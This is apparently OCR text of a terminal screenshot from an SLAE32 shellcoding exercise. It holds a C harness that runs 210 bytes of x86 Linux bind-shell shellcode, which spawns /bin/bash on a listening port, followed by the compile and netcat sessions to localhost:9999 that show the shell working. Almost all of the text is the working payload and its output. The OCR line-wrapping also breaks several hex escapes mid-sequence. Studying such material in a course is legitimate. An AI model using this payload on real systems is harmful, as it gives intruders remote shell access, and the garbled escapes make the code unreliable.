 mshaneck@kali32: ~/SLAE32/A1
File Edit View Search Terminal Help
mshaneck@kali32:~/SLAE32/A1$ cat shellcode.c
#include <stdio.h>
#include <string.h>
unsigned char shellcode[] = \
"\x31\xc0\xb0\x06\x50\xb0\x01\x50\xb0\x02\x50\xb0\x66\x31\xd
b\xb3\x01\x89\xe1\xcd\x80\x89\xc6\x31\xdb\x53\x53\x53\xeb\x79\x31\xd2\x59\x8b\x09\x66\x8
9\xca\xc1\xe2\x10\xbb\xf2\x0f\x0f\xf0\x81\xe3\x0f\xf0\xf0\x0f\x01\xd3\x53\x89\xe3\x31\xc
9\xb1\x10\x51\x53\x56\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\xcd\x80\x31\xc0\x50\x56\x8
9\xe1\x31\xdb\xb3\x04\xb0\x66\xcd\x80\x31\xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x52\x83\xe
a\x10\x52\x56\x89\xe1\x31\xdb\xb3\x05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x31\xc0\xb0\x0
2\xcd\x80\x31\xdb\x39\xd8\x74\x14\x31\xd2\x83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x8
3\xc4\x04\xeb\xc3\xeb\x32\x89\xfb\x31\xc9\x31\xc0\xb0\x3f\xcd\x80\xb0\x3f\x41\xcd\x80\xb
0\x3f\x41\xcd\x80\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2
f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\x4e\xff\xff\xff\x27\x0f"
;
int main(){
printf("Shellcode Length:  %d\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
mshaneck@kali32:~/SLAE32/A1$ gcc -z execstack -o shellcode shellcode.c
mshaneck@kali32:~/SLAE32/A1$ ./shellcode
Shellcode Length:  210
File Edit View Search Terminal Help
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $PPID
3964
echo $$
3970
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $PPID
3964
echo $$
3972
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $PPID
3964
echo $$
3976